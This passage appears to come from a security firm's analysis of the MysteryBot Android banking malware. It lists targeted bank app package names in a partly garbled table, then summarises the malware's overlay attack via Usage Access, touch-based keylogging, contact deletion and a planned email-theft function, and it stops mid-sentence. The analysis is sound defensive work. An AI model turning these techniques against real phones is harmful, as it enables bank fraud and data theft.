| pl.eurobank                              | eurobankmobile               || Package name                           | <b>Related Bank</b>      |
|----------------------------------------|--------------------------|
| pl.ipko.mobile                         | <b>TokeniPKO</b>         |
| pl.mbank                               | mBankPL                  |
| pl.pkobp.iko                           | <b>IKO</b>               |
| ro.btrl.mobile                         | <b>BancaTransilvania</b> |
| src.com.idbi                           | <b>IDBIBankGOMobile</b>  |
| wit.android.bcpBankingApp.millenniumPL | <b>BankMillennium</b>    |

## **Conclusion**

Although certain Android banking malware families such as but not limited to ExoBot 2.5, Anubis II, DiseaseBot have been exploring new techniques to perform overlay attacks on Android 7 and 8, it seems that the actor(s) behind MysteryBot have successfully implemented a workaround solution and have spent some time on innovation. The implementation of the overlay attack abuses the Usage Access permission in order to run on all version of the Android operating system including the latest Android 7 and 8.

MysteryBot actor(s) did innovate keylogging with this new implementation. Effectively lowering detection rates and limiting the user interaction required to enable the logger. Indeed, the key logging mechanism is based on touch points on the screen instead of using the commonly abused Android Accessibility Service, meaning that it has potential to log more than the usually keystrokes. The ransomware also includes a new highly annoying capability that deletes the contacts in the contact list of the infected device, something not observed in banking malware till now. Next to that, although still in development another function caught our attention, based on the naming convention in use, it seems that the function named GetMail is meant to collect email messages from the infected device. The enhanced overlay attacks also running on the latest Android versions combined with advanced keylogging and the potential under-development features will allow MysteryBot to harvest a broad set of Personal Identifiable Information in order to perform fraud.

In the last 6 months we observed that capabilities such as a proxy, keylogging, remote access (RAT), sound recording and file uploading have become more and more common; we suspect this trend to only grow in the future. The issue with such functionalities is that besides bypassing security and detection measures, those features make threats less targeting but more opportunistic. For example, keylogging, remote access, file upload and sound recording allow for advanced information harvesting without specific triggers (information can be stolen and recorded even if the victim doesn't perform online banking). If